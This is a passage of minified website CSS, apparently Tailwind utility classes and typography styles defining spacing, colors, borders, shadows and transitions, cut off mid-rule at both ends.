*)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.inset-x-\[-1px\]{inset-inline:-1px}.top-0{top:0}.top-1\/2{top:50%}.-right-4{right:-1rem}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.-bottom-\[1px\]{bottom:-1px}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-4{left:-1rem}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-3{margin-block:.75rem}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-0{margin-bottom:0}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-12{width:3rem;height:3rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[83px\]{height:83px}.h-\[96px\]{height:96px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[84px\]{width:84px}.w-\[90px\]{width:90px}.w-\[135px\]{width:135px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-orange-50{background-color:var(--color-orange-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-fuchsia{background-color:var(--color-primary-fuchsia)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.object-center{object-position:center}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-13{padding-left:calc(var(--spacing)*13)}.pl-16{padding-left:4rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1\.1rem\]{font-size:1.1rem}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.2px\],.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-current{color:currentColor}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-orange-800{color:var(--color-orange-800)}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow-md\/25{--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.content-\[\'\'\]{--tw-content:"";content:var(--tw-content)}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media (hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + 